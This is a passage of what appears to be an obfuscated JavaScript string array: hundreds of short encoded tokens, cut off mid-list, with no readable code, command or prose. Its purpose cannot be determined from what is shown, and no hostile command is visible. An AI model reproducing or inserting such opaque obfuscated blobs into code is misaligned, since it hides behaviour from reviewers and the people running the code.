d8kFzq','WQjIzXvM','crVcK8oyFG','W7CNWOKdja','WQ8NWOVdTSoV','WQ4aW7WuoW','WRyHWOhdVmo7','tutcQCoWWOy','FJhdSG9U','j1OJk1K','sLBdN8kuda','W6vXpSoNgq','WQBcVmotvHm','r8oSBSo8WO0','ce5uW6ddGq','seFdO8kBia','WProW7lcSKO','WR8hW6Wula','W7GVvf5s','W4qhWRtcRsm','W5hdJIdcOIi','sSoRDgSc','W7GfWQWWeq','x8kJamoOWP8','WQ5bWO5Ntq','W6DapCkNlG','WQHStL0A','WPBcVaZcQue','sSoUy3qd','WO3cU8orWQ7dOq','wsBdRbJcMa','amoRi8kxra','W7NdMSoeWOq6','cMnxW6BdOa','W6eJWOaCjW','W7jra8krmG','DSo3WOOBuq','ofZdPbRcNq','WRDnW7BcSeO','uvtdVCkgla','WQ7cUSoBsbK','W6VdL1lcP8ob','teZdMaPK','W5XvtZj3','WRFdTXjIda','W5ezwN5s','xmkmW7LHDq','nN9ltr4','yCoWWQu2rG','uSoMzN4n','g3vkW4pdUW','W74cCfnw','bCocp8o/yq','W4VcRSkJwmke','WQW8W6f9Dq','W7BcUSoyWPNdPW','W6BdIslcQqe','WQaTW7LRoG','WR0zW7HOmG','W6BdRZBcOqi','W5pdOmoAuCk/','WR5mlej6','W4W3a8kvWOO','W5SEgIJcVW','pqhcHCoYya','W4pdRWJcGGa','W63cVSkGAmoc','W7dcHCoquuK','WPDlb3nS','FmkWW5FcP8oh','WQJdTHb1aq','cxf+W4dcHW','f8oogSkaza','W70SWPutlq','WRmnW7XkkG','W5XyxWea','W67dIKtcS8ox','WOz6DcP5','bMddMCkaWQS','qmoPB30a','WO1+AXnI','D8osyCo/WOy','W6VdHhZcSSoC','W6hcT8oLvCoz','W5jFtH4d','ACkaW77cH8kx','p8oPW5KhWQu','b3zsW7xdUa','W5xdP8oIv8kC','x8oLWQ80Aa','W5PBA8o1WOG','W6ZcVCokq14','C2hdVCkI','W4KhWR3cPI8','saZdOWnJ','WQZcSmoCuXa','W5iAr0Tg','W7TTvgldTG','cGxcK8onEW','W6JcUmkSB8o/','uLBcRmoLWPy','WRS9m8k7dW','W4xdQSo2xSkq','WQWeW45Tga','W6RdVxVcQ8og','W6NdUrbUW68','W6pdHKlcSmoh','WPimsexdNq','u8kzW658FW','DCkWjSoJWRO','uSkvW7TYzG','WRxdOX93gG','oL09fZm','nSoLrhWt','ACopWPimya','W6xdHftcPCoz','WQtdSHzGeW','WOzywIa','WPJcQSk7qZy','leBdOHdcGG','CCkmW7/cU8kf','W6/cKmknvSk/','W5mgWQNcLZu','WPJcISoDBJ0','BCoQW7dcGCoc','W5rxb8kCca','WQ54zWz9','WPXyW6dcVLy','rHBdImk7EW','z8oVWO7cMai','WRdcS8oExra','W77dISoUWO01','u8kCW791za','qs7dVJrr','WONcRSomWR7dQq','W71NFCobWR8','qK7dHCkoeW','W4SMuWyl','W4FdP8oQkmk/','W47dIYFcRIu','qSkIWPi6sW','DSk7W4rwuW','WPBcISobEIa','eq3cHmoryW','EmkDW67cMmkf','WOXyW7hcTv0','r8o9qmkjWRy','hgrpW6FdOW','W7BcT8kXBSo4','WPdcSZtcSIe','WQPJDGP5','W7LXdCkidG','ASktW6hcMSkv','ue7dLSkCaq','ef4Qktu','W4PwA8o+WOG','w8oDy8kBWPi','ASoLWROYrW','WPCXW7P5DG','rmozz8kEWOy','W6hdOXnXW7e','WP/cI8oDzce','qaddMmkhCG','WRnKDMXi','eGFcNSoXuW','W7Gxx37dNq','W7jwbSkCkW','W5yWWOaGiq','vmodWQBcPcS','W6VcT8oBrKG','WO3dSbLifa','WO44WP/dNCon','W4BcSSoTsCod','W6hcRCoQBaC','W5hdVeVcMSo/','W74bxx/dMa','W68JWQhcPcO','WRddLcNcSWO','W5hcV8kVESoc','WRujW7BdL8oy','W7FcR8k9r8oc','yKpdQYhcNq','uHBdKCkuDG','W4JdTCoIWQ8x','ASkTW7BcI8oN','CGFdVmkXvW','W7NcImo5vSou','WPlcSCorWQNdOG','W6Pca8kmlW','W5blrGyj','DSkgW6dcKmox','W7G7W64ueW','WRNcHCoot8kV','ECkMkCoMWRi','u8k+WQ4+xa','WRlcOCoftaW','WRhdRcbEdG','sSkzW7PZyG','W7pdVXnXW7S','W7JdKmoeWOyf','WPyRW7L7BW','DYNdTav2','W7n7ExGd','rfBdG8kEoG','W7ZdK0VcKZK','W4tcTSk5z8kr','cXRcHCoECq','WP8TWO7dMCoG','zNJcN8ouWQW','Fa3dRI5Y','gqJcLCopyW','WQRcQSoteWK','W4G+WQlcMYK','WQVdGWBcUZS','WQLrdhTs','W7Grpd7cNq','W7JcN8oxCSk4','xmoQdMWg','WRSXW6dcSfK','W5BcR8kesmo4','FuxdUd3cNa','qXpdNCkpBq','DmkrW7BcP8kv','W4VdQmo5sSkt','WPlcU8obWRhdRa','WPhcUCosWQpdUW','WPmTW5bGkW','WP/cPSotWRddQq','CmkKjSoLWRe','W4GZDr0J','vvZcU8o0WOy','cKhdIdpcLa','W4xdGCoOuSk5','Dmo9qmk/WRe','rSkTWQq+sq','WOBdLhdcVCov','rSo7WPGrxq','v0lcU8o8WPm','W7SLEw50','WPzOiKf/','D8kfkmopW4u','wqBdS8kXEa','W4VdNJLLW5S','WQW2nSkLpG','W69BcCkeia','WQ0CW65Kka','W4RcQ8oGs8ov','nuxdJmkcWQS','lgpdSJVcUq','W4pdUSoIWQ8M','BCoLkCoQCa','W6dcRmk+DSo8','WR81lCk4iG','CmkpW4RcJmkD','r0tdSr/cHW','eNnwW6tdPG','W4NdVJDRW6u','W4hdL8oFWPqv','W4vtxHSN','W5VdVSoYsSku','yCoLWQSGva','W7JdL8okWPKU','W4pcHCokAmku','W5yuWR/cPY8','W6uxWQymmW','smooF8kmWOG','dxFdImkxWQ0','ahNdGZVcRW','fIZcMSoAvG','WRTiWP3cVZu','zSkGWRhcNWi','W67dOr59W6e','W6Sasr3cSq','xmovWR8Lya','W7jZgCkzoq','W6BdIuxcSSo/','b8o/ySkFsG','WPBcU8oHWQ7dVW','WO3cJmoszda','CCo8w3C+','W4CrgbBcMq','FCoAE0m6','W4tdMt3cPse','W4RdHCofB8ke','c8ojaSkFFW','WQv/Ca9J','W50Bdd7cGW','zcxdRbbB','W77dTbXRW6q','qCoRWQBcSKm','W7qYcrldGq','W7lcTSoxuv8','sCo5yMig','BZ/dPmoRca','WPNcNSozAae','WRW1WPNdVmo1','WOlcQ8oyWRxdQG','tNZdIcVcMa','DfFcLCokWPq','W7qIWQBcOqe','WQLdmvvM','W67dRrn1W6C','W6pdSCknzCkh','WRajW7f7oG','W5HhwJuc','W7NdKCoLWPKP','CCohFuap','c3ldIrJcSG','WQiQWPZdVCoK','W7RcK8oQzCoY','bG7cG8oaDG','pLhdTq/cNa','W6tcTmkSEmo9','WRuPW69tqa','hWFcGCoyCW','W4bvzCo9WOm','WOtdLa17gW','jxldGJpcPW','vKldHmkedW','WR/cSmoDsby','wstdUID7','WQOIWONdPmo0','guq+mY0','z8oKWO0cDW','W40nuvnv','WRVcSa3cIty','W5VdVConWPeO','W7qxuNBdNG','xsFdVI51','W6lcJSo8C8on','W60hqNvC','W4KtAM7dVa','bve3mt8','fhDeW6VdUa','x3dcRmo/WOe','WOKzW49ysG','WPxcMmoDBYy','W6BdL8kkumoj','oNGFjrS','W7bxhSkhka','W5WbWQNcRIe','bmohcCkezq','WPDoW7xcSfW','WQT5AajW','W59vwrqC','W7BdTbLXW6S','W5rivb4l','W7vscmkkWRm','WRlcVWhcNdy','W7tdRHHZW7W','ufVcLCo0WQK','yCkcW4NcGSko','W58BtNldLq','CmoWaSoZWQi','W4ZcGCo3EN4','W41vzSoPWPe','ySoaWR4qAG','WQBcP8o4qM4','W4ivdtZcLq','emozkCktsG','z8kgW7BcKCob','W6tcVmoIDmow','fWlcNSoDfa','WPtdJWrckq','WPFcMSoOCdW','lmoEW6uJWQ8','W5TwxqCB','t0BdHmkagq','hea/itO','mmojW7SXWQi','WRbZiNvZ','W6BcSSk/ESoO','WOOyFqXP','W6mvkYxcVW','W5Hqqr8j','uSoaWRBcQsm','BG7dJqnr','W7hcQSkVCmoR','fG3cUmoqvG','W7hcV8kVz8oR','WQCAW6n5ka','kv3dH8ksia','W5DnDmoLWO8','umoeWRJcTJu','WO7dKdLSda','W4VdGs3cOIm','WQa/WOJdUSoM','W6ZdT8oaWRmY','W4/dIqZcSqa','gq3cM8oEAG','W7TRzColWPK','W5nAqrCe','WPVcVCovwcG','W5bszSoIWOW','uXJdNCkmBW','BmoRWRxcMr4','zJVdRrDd','qNZdGCkvAG','WPBcUc/cIYe','t8kQW6lcOSo9','WR1xov9Y','l1ldSCkrWPa','W5akyqJdUq','DmoOWRWHsa','WRDxlvHK','sf7dHmkmdq','hNBdR8kHWPO','W69gbmkepG','W5GthtNcOW','sfxdJ8kCfG','W5WyWRJcRtO','xSoTDhKj','ubpdImkxza','zNddJCk/aa','W5ZcUmomACkS','D8oPwgDX','crpcH8oYxW','W60Sxeji','W6O7WO4eja','W7zceSkmna','W6RdJSoFWOSH','FmkwW6VcImog','WPTPgLLG','WPyuW5rtCa','W7BdMdPkW4W','W6LnbCkkla','s8oNsCoZWRu','WQy5WOJdTCoM','W6RdOdvtW4q','W4CFvf4Q','W73dJCobWPGV','W70hvLP0','W4iIWO81aG','W5BcLmojB8oo','vCoWWQCJyq','WORcQ8oCEsy','W6hcR8olq0K','kLZdOWNcUa','W6pdISouBfy','W6WjswddHW','fu0ZW4BdMG','W7jKuqWP','g2HxW6ldPW','q1FcVmoUWPe','vmkbW7FcOCoX','A8kCW6FcJSot','FCk6iCo8WRm','t17cSSo/WPW','WPGjWPRdOmoV','W7JdISojWOmG','W6WesxFdMW','dWNcM8oeEq','WRRcTSoFvHq','zeddVdxcJG','zSk0mCoVWQa','aSoogCkuqa','W6/cRSk+DCo5','WRL1o3Pn','WRJcUCoFqWC','uXddS8kgBW','WQ1cWO7dNCos','zhtcImouWQW','W7ZdH1JcRSov','W5z+wbCT','DmoHWQ48va','oNGFfJS','W6u0WQiNbG','W6/cTSkVE8oL','DSoRWQhcTrK','W4BdGZdcUsa','WQtdSXzPfW','rCk9WRq2qa','W7zpvSoTWRW','W4RcQmoJrmoh','ymkJnmo2WR4','WQOPWOldUmo2','W70AqxBdIW','WPSXW63cSdu','W7BdPrfTW7O','WOOQW6L1yW','r8okxCkBWOq','ACkiW4VcKSk5','FSo/tmkkWRy','W4jsxSoQWPi','WQyhW7bNmG','W7FdUWXWW7K','WOPEtqeD','W5tcR8o7s8oa','W6SVuLP+','WOGVWRddNCoB','FL3dVshcKq','W5TwCSoRWPW','WRnxpfPG','gfS1jsC','W6tdI8opWOC1','fCozb8kbyW','D8o5WQCZuG','WOmLWP/dUCoc','WRFdLmoSB8oK','WQyXW4rEtq','W7JcISo6rfO','iu3dPbRcMa','qCoTF8oaWOK','WPFdSGj7da','CSo0rmoWW6W','WRVdPr9Pca','WRRcSIVcIZ4','wmogWQhcRsW','yIhdSbbW','vmogWRqnuG','W5i4DL5F','W6hcUmkHACoI','WPNcN8opp3S','W5OebcZcVa','W7eftxddMq','ymoaWPlcPt4','WPeQtfxdNa','umoPAmkyWQe','W7qcxxldJG','W54BWRZcPca','nW3cUCo+uG','y0hcMmodWQS','WRZcQctcJsu','W7FcHCoACeS','A8kDW5FcG8o6','W6NdRrf6W64','gSozdSkdzW','W4ZcOCoAwca','W7NdNmolWPC6','fvW9jIa','qSoQW7RcJCob','WQdcOdBcIsm','pvhdSaBcJG','WOe3W6r6sW','pLBdRWRcSa','x0hdNCkDaq','WOBdSr9DcW','vaVdIc1U','xCo9F2ea','W6NcV8oCkmo0','ECoRWO7cMXK','p1xdRXJcJG','W4TezH1H','uCo9uh8s','c0ddHmkvWPa','WQC0WO7dRmo2','vmoNWPausG','W49CxH8E','W5BcMSkdz8op','W41uuqiz','WRXqnf5T','qKdcSCoSWOy','WPXNucH3','W4BdHqdcSb0','WPfVe395','xLddImkyca','i8oeW6mUWQG','W5xdGrLWW6W','tCoqzgOc','W5VcV8oRumoh','jKpdS8k+WOy','WRLGFaD+','WQPMFqXA','WPZcNSoFBcG','WOK5W7HXCW','WQ4aW516la','W6RcQmovwuq','WQLcuWf7','W5JdUCoRu8ks','qGtdHmkkza','FCowx8kfWOO','px8CmYu','W4ddVYrtW7W','BCoofSkYFq','zCoTrCo9WRi','W5jzvXSL','pmoDW748WQe','t8klW4hcHSo7','ECoQWRiHrG','W55eqr0o','WQXroK5/','v8oHW4zBzG','C8kCW6hcJCoh','rCkuhq5H','W59vzCo9WPW','WRNcOSoqtH0','xmoMFh8A','ySomFmo6WPa','W7ddN0VcTCoi','tmk7WODAza','pSkGWP8tra','W6hcTmkVvmoS','W4jwFCoIWPy','W54OWRlcVY8','W7OqtxldIq','W5VcQCoLxmou','ACkuW4lcOCo6','W5LnFmoIWPi','WRNcMXadma','WQmjomkadq','vCk6b8o+WO4','W67dSrfPW64','zSoLWR8Guq','WPK1W7f3yW','W4pdMt/cOc0','D1dcM8oFWO0','W4epqLTx','WRldQXDKeG','WRCBW7jNlG','WRHSBbz9','uGRdN8keDq','aNddICkEWRG','W4rFur8j','WQVdVZxcKcC','o8oTWO/cTqa','d8oFWPbkWQO','ySkMlSo4WQu','WQD3DWvN','AwddVWdcPa','BYxdVqrU','AgddQ8kxnW','W6eWWPKria','WRrJW6pcGfa','WRzRwmo0WQO','cwldKmkhWRq','g8oUhCk+yW','uaVdKCkBCa','W5qkfd3cQW','W4tdUCoPtSkz','wCoeWPdcNrq','xYddTCkhuG','W4tdSL3dKCoY','ySkEW7hcOSo7','xSowWRhcSZS','wCkdW7pcGSkI','EIxdLNKA','hMtdGcFcSa','W7zfhCkGmq','DmoUE2Gh','W4FdHh7cSSkQ','AZpdOSkSyq','W7yZkJ3cSa','WQBcUCotsXe','W6FdQSkPWO4a','fwzxW7xdPq','WR0om8kadG','WOdcUCoBWRpdQG','x8kJWRq7qW','dfmZW6/dOG','tCoTsmoxWRK','exNdImklWQ4','W6RdPr9BW60','WQ8jomkafq','WQRcQYpcJJG','WPxcP8oxWRJdOG','W7rbbSknkq','WQO8W5HSba','W6K/WQxcGem','ECk6iSodWQ0','AgJdImkBnq','W4FdJqVcOaG','W6mlrx5+','W4fvuanQ','W6pdNGZcJtO','W47cSSo5qmoE','u1lcVSoJWPa','W5JdV2hcI8od','W4/cO8oUuSor','uLBdMmkeea','WOdcMZJcLIa','W6jwbSkFnW','W48BWQBcVYu','W4pdLmoauCo5','WOXmW7xcQ04','W61BgmkCka','imoGlCkJAG','WR5JDGjR','WOKIW7PUAG','fWdcNConEW','W4/dUIFcPa8','v8kqW79Tsa','WOK4WPldSCot','xmoCWO7cMqa','W5XYE21I','tCksW6NcGmkw','W5GrwGJdIW','y8kxiSo2WRe','W49EwWmz','y8oSEColWQq','W4ldHtlcHGS','EsxdVrrM','W7JcLmokDmk5','W7VcSCouse0','W61NcmoHWPq','WPu5W7H0DW','wSoTWQRcK1y','W6ddJKhcRmoq','umkmW7L3Cq','tCkxW4Djra','DttdLc9J','teldHCkcfa','WPxcLmonzYu','W6RdImogWOy2','lfddVqVcGa','W44MEtzE','C8oaWReAqq','sSkpW7L+AG','zv7dQtxcIq','q8oLW6zRCa','W5FcQSkMwSkr','EapdVSk4sW','W4LmDSoWWOi','WR4jnSkjha','F8k/jSoPWQG','W7TOhCohWRu','W7ecv2LG','dhpdHtVcHa','e3BdK8kzWRO','dY/cTCo+qa','cWNcNCogFa','FCkVbmonWO4','C8kCW4RcPCo2','WQBdUc9BgG','A1BdQ0hcQW','WQPFsZDw','W4aKWReGiq','mhHWWP7dRq','BCkwW5xcQ8kQ','W4HqrHmg','gfO7kdG','W7DiEmokWRy','W5VdSv/cUSov','WQxcOdFcNcu','W4WjWRFcSt8','ACk5W4lcHSkF','FSkUn8oTWQy','W44icd7cVG','WPRcLbBcUae','gComgSkqCW','WORcRmooWRNdRa','WRBcRdBcMJS','W7e4ENr9','WRddTHP0ga','xmknW6H0BW','tmogWQZcUcC','CmolFSkYWPa','W7lcTCofrM0','W6BdGmoDWPqT','W4ddVmkykmkt','WOzBW6ZcUZu','BCobbmk4rW','EmoOWRuSxa','smkYWRi5qW','W6tcSSk+ASoK','vvpdJmkhaG','WPClnmo9na','t3dcSSovWPq','W71XACosWPe','W7e4ENrt','W6CZuN1B','W54lv35j','W6CBlW3cJG','W7ygwupdVa','vmkVWQ4Mra','s8oiy8ksWOW','eu0Mjt8','tSoQyxqi','ECk5kmoVWR4','yYxdMa9B','bCoofCkhzW','WRVcRcZcIZG','yspdSWPM','W5zZx8oGWP0','W7VcHCoWtmka','WQ8qlmkCeq','yJpdVqf1','WPK1W7HNDW','W4ZdJINcQc0','W60hvhFdMq','W4XCxayo','fSodbmkiCa','C8kjW6BcLmor','W6HzhCkShW','nW7cPmoyya','WOSUW79glW','F8oMWRO/qW','W6pdM8oEWPKg','W7FcOCkowCoO','C0FdUtxcIq','BSkqW6BcGmke','WRxcGSo0Fri','wSoZzgiB','WPhcRCoqWR7dQG','WQRdTbb6dG','kNZdHCk3zG','D8oQyCoIWOa','WO3cNCojDYG','WR0/WPddU8oX','WRasW7fBrG','W5TfFCoQWOG','W7ddPmoRv8kz','ifJdPbFcKG','m8owW6u8WQy','W6fyWQORlW','W4JdJYZcRtG','W7ytlrRcUW','WPxcQ8oKWPpdGa','W5xcVmkkrmoy','WP7cRvNcJt8','BCkuW6RcG8oF','A8oLWODqAW','s0FdOZBcNq','W6lcVCovqvK','DwhdGtZcPa','qWtdHSkCEW','WO7cJ8owCZ8','CmkTFmoWWPS','k2LCW4NdJa','vSopWRxcSJq','W4S5dwj+meJcIW','vbJdHmklEa','W6NcRmoxreS','W5hdUsrUW78','W5jgDCo1WPu','W6JdMdPSW58','cLK0kIu','EtRdRbjU','W6tcS8kUE8oS','WQNcVKZcUbC','W4mVwfns','W4hdShFcMSoP','WRSNW7BdL8oy','rvNcQSoGWPu','zaBdO8kvAq','WQTljL17','sCk1WQ8YuW','nCorW6OYWR0','WOaHc8oOEq','WQZcOCofqau','amorc8keBq','qCoVeSoLWOm','x8ktxSkaWQ4','W5VdLulcU8o+','W6lcRmk6DSoO','vmkFc8oKWO0','tSkhW7PPyG','W4ddMZBcPJS','WRviW77cN2G','WPyBW6Dwkq','ueJdH8kcaa','fCoDkCkZxa','W4aqhmk8oG','WQPmmK96','W7RdMCopWPue','pCokW4ikWO4','W4eeuvre','W57cS8oaxmob','W4WoEfrD','sSkRWQWMqa','r8oDb8k4WQS','m0pdR8krWP4','W7VdTSoHWOKW','W63dH1dcRCog','W4CdWR/cOJK','kNZdNCkeuq','W5zeCCoUWOi','WQ4GWPZdS8oY','WPBcISouEYe','WR5PW4VcQ3i','hu0MktS','W7XRFCohWRq','mSokW6qNWQK','FaFdIYnn','d3bjW7xdTW','W6SzCf1L','pLO8wfK','m8ooW7OTWQa','WQhcP8o2AZ0','eee6ksi','W4mtWQ0IfW','W6tdUHxcHGa','WP/cSc3cJXO','WO3cH8obBYm','qmosC8kgWOO','D0pdTcNcGW','WPKIW6P3DG','WPflg1Ps','WOOLW6D7oa','tMhdGsVcJa','FConFSouWOi','xmoAWRWcya','dW7cHCoqAa','W5vNjCkLda','W4WhWRBcOsS','m8orW7SVWQa','W78fWQWPfq','W5aMDKhdQW','W61ng8krpq','W5fozw0g','W4XwySolWOK','WR1iiLvK','W5ylWORcTr0','WRJcU8oztqq','cx/dJCkaWQC','DmklW7tcISkv','W6qmdXdcLa','W59AyCkkWPu','W6ZdNSoeWPmK','W73dSGbZW60','WOOnnmkceq','W60tW456qG','W7JcQCogAmon','WR/cOSogtGm','W6yKjd7cLG','W4fXusfW','nKuunb8','l1RdSGtcGG','WQhdQG9Gga','W5JcQmo/smod','WReFW4fdyq','sCoYz2Ky','yCoEWQ7cStq','m1BdSmkMWQy','wSotC8kaWPO','W6ddUXbWW7a','W5hdKdlcQsO','W5f4twNcSq','sKNdJCkFeW','WRO8WPZdRSoX','o8oTWO/cVGa','W5WFhcZcUa','W4HrzSoGWPe','W58BWRxcHZC','u0xcV8oPWOi','dMf0W4VdKa','WQBcGCoDAYa','WQOGWPpdUCo0','WQFcSINcNIC','WO7cOCoyWRNdOq','W5VdQNRcVSoi','WOPbAaDM','W73cTCk6z8o8','FLddPYJcNW','W5urhJNcQG','uSolWP4FzW','WOuyWQVdM8oB','nuddPSkiWQ8','W5pcISo1yga','WQLzmvLU','W6TKxNTf','WRGplCkyfa','W4ffAX1w','W4tcO8kOD8og','u8k9WQ80wW','zmk3WRuUra','W73dGZdcKI8','CbBcN8o+Bq','y8oVWRe2tW','WOyQW6nLBq','q8kOWROMxW','W7rUEqmu','uexdI8kbdq','W43cS8k7tay','A17dLmoKWOe','W4FcLSodDCoY','WQGqW7H+nW','WQOuW4zSDa','W6VdPsBcJWe','xW3dSaLy','cCoobSkCBW','fLnljJe','WOFcNCoezYq','W6FcV8k5BSoK','BeVdQcVcIW','W5mUiWJdSG','DSkZkSoLWQq','kK3dIrlcSG','WRKKWPRdUSo7','WO9Kb8kFgW','fNFdImkcWR4','WPrbW5xcLw4','W7JdTmoXWOCg','fSokc8kxEa','xGVdImkgEW','WPZcGmoFBJG','duv+W43dVG','sXNdM8kBBW','WRORWO/dT8o9','pu/dRqNcGa','W4OtWQ4tna','WPVcJ8oaBIC','W4hcOmo5xmon','WP3cLmouAJG','W61nzmoGWQO','AmoxDSoOWPC','xmkCW6f2AG','W4ddVSoTymke','W4bTuSoiWOG','WOinCWf9','BKhdUIRcIW','WRWqW756jW','fColbSklAG','WQRcOmoTWPBdIW','tmoGWONcVZC','W5ZcTmoLvSot','W6FdLSoRWQ47','smoqqmk4WQ0','wmkfcSocWQa','W6pdKmooWOm1','W4JcLSoKq8o7','W5ZcJCo9yfC','W7ahuNtdNG','AvVdOIBcMq','W6C5WRacda','W7NcVCojq0W','W63cImoRr8oc','WPjgW6tcQv0','W4JdNqNdMea','WRPvmLfL','lmoeoCkJCq','W4ldTCosWPC6','qSkNlmoOWOq','wCodx8kIWQe','yYRdUGn6','W73dJ1dcQSow','CCo/WPZcKSot','WPNcPmofrZG','W4/dQSoKvmkd','W6OxqwpdJG','xSk1W5nsBG','BSkoW6hcKCoz','W4lcLSkXsCoK','W4tdOCo6qSkt','FuqtdbO','er3dHmkwWRe','sbtdGSkDEa','p30vmZq','W7hdJLJcTCoz','W6JcISo2r0O','W6uBuMpdMW','sMFcSCofWQa','qmohFvKY','EmoHFSkeWO8','WPWLWO7dMmoM','C8kzcCocWOG','qmoqwbuh','W7FcSmkNC8oH','cmobgSkjCq','W7hdI0xcUmoB','WPFcR8ofxSoM','W50PENuQ','sfxdNCkffG','WRHKvHf2','jSodcCkuwq','W6/dIuhcQmog','C8owAmoXWO0','z8o0WRSJqa','W6e+WOielq','W6a9WPmblG','WQLqj1TM','DmoQWRLBBa','W5tdS8o2tmkx','W6CHWQaebG','pfdcTmoSW6S','W5tcTSogree','WQ8LWO7dUSo+','meXeW4NcMW','yKddN8k7dG','nhpdI8kxk8oDxG','WOJcP8omuWm','FXxdKSkQrW','vmoYCMOA','EcddQa9N','xmo7WQtcJIu','WPxcJCokDsS','bmoBg8keCq','xmkgW6fZAG','WPRcSCosWRddVq','W6RdJuVcSmoC','W61daCkhpG','EmkTbq','v03dG8kedq','smk/WRy4wW','WQWikSkbdW','Emo1z8kTWOe','WRhcTsRcItG','pmoYW6CIWQ4','W5OdqwTx','ACoAWO89AG','hwrjW63dPa','v0xcVmoGWOW','W6/dNflcUSoc','l8oAW7mcWQi','W6uLWOCDmq','W6VdLf3cPSos','ewFdKSkeWRe','qv7dM8kAea','z8ortmkVWPe','W4GXvg7dUG','qCouaSoWWOO','cCoAb8keAG','fmkZhCo/ya','oeBdKZFcUG','dwpdHmkBWRa','WRK+arddGq','WPhcP8ooWRhdRq','WRtcRcRcMZW','vSouFmkIWRe','saVdGmkszG','WPPUWOVcQhi','W6SVDeRdQG','DmoCx8kyW6W','WR44WPNdSCo/','q8oEFmkgWOS','W6iZWPepnq','xCo3weSg','W44bWQNcUd0','yCk8m8o3WQa','vCoQW7dcG8o3','fIVcSSoDxG','W5ZcT8o5vSob','WR7cSCoArqy','W4VdSx7dHmoj','ySkCW4bxta','WRyTWPhdTCoL','WRHgWOJcMuS','BeRdI8kdiG','t8k9W4XZDq','kmkYW6KhWQy','sCkXW7NcTSoE','W41kA8oPWO4','W4ZdIZlcPWS','WPtcVmkUkJW','reJdJCkCaa','W6NdHL/cQ8oq','sCoVeSoLWPe','g2zmW73dRa','DaFdHSkwAa','W4JcVmoKvmoe','WQe4WOJdVCo9','W7jrwdOG','Emk8WQutEa','smkoW4BcOCo6','WOCnk8kGoa','WPpcGCoykJS','W7xcQmoQxmor','W47cTmoIqmop','WPLdW4JcLNi','WQyZuqWA','yZRdOGHI','W7FdQqdcSYS','W5KxgXBcRW','D8ktW57cSSoX','WPddJComWRFdHW','kSk9W4zHDG','WR0qW797nq','W48mgbZcVq','WQeIWPtdSSoJ','fwtdLCkqWRS','d8ocgSkZqa','W7C5WOGDmG','AvtcRSoeWQa','W5zqvbmk','WPNcNSowqIm','W5pdUCoqACk6','ESkuW6dcI8kv','WQO+WPldVmo4','nmonWOuVWOq','sSoQDmobWQ4','W59Eubil','mLejjHq','CCoruuSY','WQSQWOVdOSoL','W4CgWQRcJsS','WOpcL8ojDdm','WOtcLmoCFZm','t8kuW79xsW','W58oWRdcPsy','WP/cNmodtce','cNNdI8kFWQy','WOq2W6z/Dq','W4XxCCohWOG','kf/dSr3cGa','WOVcKmkfw8oN','WRnSW4NcOLi','WR3cOCozytm','WOSqpmo9na','WRWHWOhdUSod','dKRcRSk/WPO','WP1Qm8kqna','W67dMc9zW6C','EspcMv3cLa','FCoOEmkiWQC','WQfdtsD+','WPpdLd3cKSoz','cxVdQqhcRq','WOu7WPVdLCoZ','WRhcTmossWi','WPVcGSozAdO','W7ddISknzCkD','vSotyCkNWQ4','nKRdQCktWPm','W4uiWQxcRce','W4CZlsZdLa','WQOzW65tDq','v8oxC8kaWPO','W5mZkbBcOG','Ah3dGHNcRq','CmkjW7JcJ8oB','W6JdISovz8kL','W5rbDmo0WO8','W7ddLdnWW7W','vb3dKCkpDW','W7KvsMJdKa','kMldLhdcNa','WOxcNCoGqq8','bv7dNNdcGa','bKq+ndG','WR3cIapcLJ0','WQFcUmogvWy','WQ8FW6rQjW','eKq5iI0','A8kryK0L','xmonWRRcScG','WRiAW6b6pa','WR3dICkCBCo7F8kEoSkj','W5KwfJVcTq','fmoDkSkvAG','WRhcKmoTWQ7dRW','xCo0C20q','WQ9noKrL','W7VdIv3cTCov','b29oW7FdPq','cSowEmo5WRe','sINdVtZcNG','aeG7nce','DCkTymoJWQW','h0WInd4','vCoqxmkgWRy','khxdR8kNWRu','WO3dHqbJlq','WRPljfnM','aNBdGSkuWRC','WRtcPSoJWQddTW','W6SbnMJdHW','W7equv5G','FKddQIBcMG','W4RcHCoHBga','WOtcVmo6AdK','W7ddPZLKW7m','W5hcSgdcJ8oF','W7DvzCoNWRC','qNZdMG','DcldLCk/wW','WRPyW6tcGZu','pZhdV8kZCW','WRDKFa90','WPCRW5fhlW','W4NcMmomqCoD','W5pcICowq10','W7RdHfxcTCoj','s8k4zmkCWQa','WR0aW7PQna','WO7dSGjugW','zSoxDCoJWPy','W79yutK+','v8k9WRiLtq','WRhcRmoSWRddPa','WPZcRtVcHfq','lmonW7WLWRq','D8ohB8o3WOG','WP0KW5xcN0i','W7rfgmkqpa','WRtcRY/cKJG','W4WFWOeaja','WRbapvDG','W7bzxGae','WQesW4nCrG','hSooWRiVAG','W6lcJSo6y8oE','W7HzW4/cQfq','x0/dJCktcq','cg5BW6ZdSG','W4uAcJlcTG','yYtdUCkqqq','WQlcK8obuCoJ','gwrfW73dKa','umkxW6bTCa','W7TKDND8','yCkwW4lcJmoz','qSkaW4lcICk9','W78cvxddMG','kSoMkSkBqa','W6Dcg8kGnW','zmo7WPSNvq','W5qCaYNcVW','wHhdM8kCBq','WQxdUJTIlq','kftdVWZcMG','WQZdGSoqsSkc','W6ntjCkKqq','eWVcJSoyvW','sulcSCoNWOq','WPlcUCodWQRdRa','uKhcMCodW6S','WRXnf2uA','W43dRHL9W6W','W6Ossg/dNa','kCopW6qkWQy','cNjEdsy','ymoGWOtcMqS','CCo3rMea','WQhcGSoMWOZdOa','kxZcQCoiWQm','smk2WQOMuW','W7ePFxDB','WQuMWONdPmoN','W6HxkCkofq','t8kQW7RcK8oy','WOFcMCoxAcC','W77dKCoiWPeH','W4hcQ8o3u8ot','W6dcQ8osw0S','dCoHdCkIrG','tCkXW6nlCq','q1lcSCo2WPy','W4PKFhzE','WRT1FGbW','m1zvW6NdKa','D8ovySoMWOm','DCkgi8oGWOC','kConW70+WQ4','wSooz8kEWOK','W4RdLcrvW5K','W4SFWRhcSIO','WQddPqXPaq','W7vicmkkWO0','buiXiJW','WPXdxtDh','W5RdPCo2vSku','W6pdOb1LW7O','W7W1WOurmq','WPKIFmoXq8o4W7SMuIRdPW','o8oPWO/cJsK','WRVcOctcKc0','dxPhW4NdGW','egNdHSkBWRe','WRfxpvH3','W5ijadJcTa','W5KWnNBdMa','b8okh8kyEa','umodWRhcNtC','wCoYrmkmWPq','W77dTHf0W68','vSo3s8ksWQS','W7FcS8oYChW','W7JdM8ofWPm2','WPpdQZrKia','WQ5ql0f4','qSolWQ3cQYW','lMRdGmkeWQ0','W6OSWOiClW','FwiEiIi','DuJdQsZcGW','W5SpuwldUG','pCokW6aUWQe','suVdJCkBgq','WPGGW7j7xG','W7lcRSk7B8oS','DmkNnSo